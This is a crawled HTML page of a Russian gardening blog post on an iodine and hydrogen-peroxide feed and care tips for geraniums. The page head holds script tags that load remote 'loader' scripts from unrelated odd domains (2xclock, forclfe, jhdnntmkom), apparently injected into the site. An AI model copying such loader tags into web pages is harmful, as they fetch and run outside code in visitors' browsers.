

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podarokdruzyam.ru/archives/11476
body_size: 12724
content:
<!DOCTYPE html><html class="no-js mh-disable-sb" lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><head> <script defer src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials'></script> <script defer src="[data-uri]"></script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://podarokdruzyam.ru/xmlrpc.php" /><title>Спасательная подкормка для герани: для постоянного и пышного цветения &#8212; online</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="online  &raquo; Лента" href="https://podarokdruzyam.ru/feed" /><link rel="alternate" type="application/rss+xml" title="online  &raquo; Лента комментариев" href="https://podarokdruzyam.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="online  &raquo; Лента комментариев к &laquo;Спасательная подкормка для герани: для постоянного и пышного цветения&raquo;" href="https://podarokdruzyam.ru/archives/11476/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://podarokdruzyam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F11476" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://podarokdruzyam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F11476&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://podarokdruzyam.ru/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='widgetopts-styles-css' href='https://podarokdruzyam.ru/wp-content/cache/autoptimize/css/autoptimize_single_47c53c6ddea8675d3514d99fe66dd2e6.css?ver=4.1.1' type='text/css' media='all' /><link rel='stylesheet' id='wppopups-pro-css' href='https://podarokdruzyam.ru/wp-content/cache/autoptimize/css/autoptimize_single_b114af10d5aa62868bcc5d93f7c0ee00.css?ver=2.1.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wppopups-base-css' href='https://podarokdruzyam.ru/wp-content/cache/autoptimize/css/autoptimize_single_a560040312229062493dd4ebb2a5f8dc.css?ver=2.1.4.2' type='text/css' media='all' /><link rel='stylesheet' id='mh-magazine-css' href='https://podarokdruzyam.ru/wp-content/cache/autoptimize/css/autoptimize_single_5b97b1c7df8b36ab48c02f7b6dae181c.css?ver=3.9.9' type='text/css' media='all' /><link rel='stylesheet' id='mh-font-awesome-css' href='https://podarokdruzyam.ru/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' /><link rel='stylesheet' id='easy-social-share-buttons-subscribe-css' href='https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' /><link rel='stylesheet' id='easy-social-share-buttons-display-methods-css' href='https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-display-methods.min.css?ver=7.9' type='text/css' media='all' /><link rel='stylesheet' id='easy-social-share-buttons-css' href='https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' /><style id='easy-social-share-buttons-inline-css' type='text/css'>.essb_bottombar .essb_bottombar_inner_buttons{width:40%;}.essb_bottombar .essb_bottombar_inner_content{width:60%;}
/*# sourceURL=easy-social-share-buttons-inline-css */</style> <script type="text/javascript" src="https://podarokdruzyam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script defer id="wppopups-pro-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/cache/autoptimize/js/autoptimize_single_85a4e66052628bc5ba3adac5787861ba.js?ver=2.1.4.2" id="wppopups-pro-js-js"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/cache/autoptimize/js/autoptimize_single_8c4ea87714b13d74e2b287a39fd19334.js?ver=3.9.9" id="mh-scripts-js"></script> <link rel="https://api.w.org/" href="https://podarokdruzyam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://podarokdruzyam.ru/wp-json/wp/v2/posts/11476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://podarokdruzyam.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://podarokdruzyam.ru/archives/11476" /><link rel='shortlink' href='https://podarokdruzyam.ru/?p=11476' /><meta property="og:title" name="og:title" content="Спасательная подкормка для герани: для постоянного и пышного цветения" /><meta property="og:type" name="og:type" content="article" /><meta property="og:image" name="og:image" content="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36.jpeg" /><meta property="og:url" name="og:url" content="https://podarokdruzyam.ru/archives/11476" /><meta property="og:description" name="og:description" content="Оживить и опять заставить цвести вашу герань поможет это средство. Подкормка для герани Разведите в ...ОТКРЫТЬ ПОЛНОСТЬЮ-&gt;&gt;" /><meta property="og:locale" name="og:locale" content="ru_RU" /><meta property="og:site_name" name="og:site_name" content="online" /><meta property="twitter:card" name="twitter:card" content="summary" /><meta property="article:section" name="article:section" content="Uncategorized" /><meta property="article:published_time" name="article:published_time" content="2023-10-13T21:22:43+03:00" /><meta property="article:modified_time" name="article:modified_time" content="2023-10-13T21:22:43+03:00" /><meta property="article:author" name="article:author" content="https://podarokdruzyam.ru/archives/author/admin" /><style type="text/css">.mh-widget-layout4 .mh-widget-title { background: #dd5d5d; background: rgba(221, 93, 93, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #dd5d5d; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #dd5d5d; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #dd5d5d; }</style><!--[if lt IE 9]> <script src="https://podarokdruzyam.ru/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script> <![endif]--><style type="text/css">.entry-content { font-size: 20px; font-size: 1.25rem; }</style><link rel="icon" href="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36-150x150.jpeg" sizes="32x32" /><link rel="icon" href="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36.jpeg" sizes="192x192" /><link rel="apple-touch-icon" href="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36.jpeg" /><meta name="msapplication-TileImage" content="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36.jpeg" /> <script defer src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials'></script> <script defer src="[data-uri]"></script> <script defer src="https://jhdnntmkom.com/v2/81555/a408a532b1aee786ebcf2ac5f0d93e6a63b5dc77.js"></script> <script defer src='https://news.forclfe.com/loader.min.js' crossorigin='use-credentials'></script></head><body id="mh-mobile" class="wp-singular post-template-default single single-post postid-11476 single-format-standard wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout2 mh-widget-layout7 mh-loop-hide-caption essb-7.9" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="mh-header-nav-mobile clearfix"></div><header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div class="mh-container mh-container-inner clearfix"><div class="mh-custom-header clearfix"></div></div><div class="mh-main-nav-wrap"><nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="menu"><ul><li class="page_item page-item-2"><a href="https://podarokdruzyam.ru/sample-page">Sample Page</a></li></ul></div></nav></div></header><div class="mh-container mh-container-outer"><div class="mh-wrapper clearfix"><div class="mh-main clearfix"><div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-11476" class="post-11476 post type-post status-publish format-standard hentry category-uncategorized category-25"><header class="entry-header clearfix"><h1 class="entry-title">Спасательная подкормка для герани: для постоянного и пышного цветения</h1></header><div id="custom_html-59" class="widget_text widget mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><div id='containerId370987'></div> <script defer src="[data-uri]"></script></div></div><div class="entry-content clearfix"><p class="paragraph unit unit_text_m">Оживить и опять заставить цвести вашу герань поможет это средство.</p><p class="paragraph unit unit_text_m">Подкормка для герани</p><p class="paragraph unit unit_text_m">Разведите в одном литре воды 1 каплю йода и 10 капель перекиси водорода.</p><p class="paragraph unit unit_text_m">Предварительно полейте герань, и подождите пока вся вода впитается в грунт. Далее используйте 100 мл раствора на один куст герани. Поливать герань данным раствором рекомендуется 1 раз в неделю на протяжении месяца.</p><p class="paragraph unit unit_text_m">Герань любит тепло, но очень боится прямых солнечных лучей. Поэтому старайтесь выбирать для вашего цветка теплые и затененные места.</p><p class="paragraph unit unit_text_m">Помните, что слишком высокая температура способствует появлению ожогов на листьях герани, а слишком низкая – приводит к замедлению роста и отсутствию цветов. Оптимальная температура для Пеларгонии – от 18 до 25 °С.</p><p class="paragraph unit unit_text_m">Поливать герань нужно по мере высыхания верхнего слоя грунта. Если земля будет сухая на глубину в 1 см, тогда смело можно поливать. Не стоит переувлажнять цветок.</p><p class="paragraph unit unit_text_m">Удобрение для герани используйте с низким содержанием азота, во избежание наращивания зеленой массы. Ведь, если растение наращивает зеленую массу, то прекращает цветение.</p><p class="paragraph unit unit_text_m">Обрезку герани нужно проводить в весенний период, для стимуляции цветения и роста. Обрезать нужно все, хоть немного увядшие или слабые побеги и листья.</p><p class="paragraph unit unit_text_m">Грунт для герани нужно менять каждые 2 года. Тщательно подбирайте горшок, он должен быть просторным, чтобы в него свободно вмещались корни герани. Так же уделите особое внимание дренажу.</p><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_1395682038 print-no" id="essb_displayed_bottom_1395682038" data-essb-postid="11476" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://podarokdruzyam.ru/archives/11476" data-essb-fullurl="https://podarokdruzyam.ru/archives/11476" data-essb-instance="1395682038"><ul class="essb_links_list"><li class="essb_item essb_link_ok nolightbox"> <a href="https://connect.ok.ru/offer?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F11476&title=%D0%A1%D0%BF%D0%B0%D1%81%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B5%D1%80%D0%B0%D0%BD%D0%B8%3A+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B8+%D0%BF%D1%8B%D1%88%D0%BD%D0%BE%D0%B3%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%D0%B8%D1%8F&imageUrl=https://podarokdruzyam.ru/wp-content/uploads/2023/10/max_g480_c12_r16x9_pd10-7-3.jpg" title="Share on Одноклассники" 